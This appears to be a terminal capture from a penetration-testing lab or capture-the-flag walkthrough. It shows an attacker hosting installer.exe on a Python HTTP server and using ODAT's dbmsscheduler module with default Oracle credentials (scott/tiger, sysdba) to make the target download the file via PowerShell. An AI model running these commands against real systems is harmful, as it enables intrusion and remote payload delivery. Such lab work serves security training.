 [★]$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.129.95.188 - - [19/Sep/2025 14:13:02] "GET /installer.exe HTTP/1.1" 200 -
[★]$ ./odat.py dbmsscheduler -s 10.129.95.188 -p 1521 -d XE -U scott -P tiger --sysdba --make-download http://10.10.14.163:8888/installer.exe 'C:\programdata\installer.exe'
[1] (10.129.95.188:1521): Try to make the target 10.129.95.188 download local file http://10.10.14.163:8888/installer.exe with powershell over http, and saved it in C:\programdata\instal
exe
[!] Notice: You have to serve the file according to your path http://10.10.14.163:8888/installer.exe over a http server. 'python -m SimpleHTTPServer PORT' can be used for example
[+] The Job is finish